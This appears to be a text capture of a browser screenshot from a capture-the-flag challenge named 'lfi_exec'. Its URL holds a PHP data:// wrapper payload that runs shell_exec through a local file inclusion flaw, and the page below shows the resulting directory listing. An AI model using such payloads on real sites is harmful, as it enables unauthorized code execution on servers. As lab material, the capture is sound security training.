 Non sécurisé view-source:chall.bunkerity.com:8007/index.php?page=data://text/plain,<?php%20echo%20shell_exec("ls%20hidden_dir%20-lha")%20%20?> P
Renvoi à la ligne automatique
1 <h1>Welcome to the lfi_exec challenge !</h1>
2
3 <a href="index.php?page=home.html">home</a>
4
5 <a href="index.php?page=troll.html">troll</a>
6
7 total 12K
8 drwxr-xr-x 2 root root 4.0K Jun 20  2019 .
9 drwxr-xr-x 1 root root 4.0K Jan  6  2022 ..
10 -rw-r--r-- 1 root root   63 Jun 20  2019 hidden_file.php
11
12 <a href="somewhere/hidden">admin</a>
13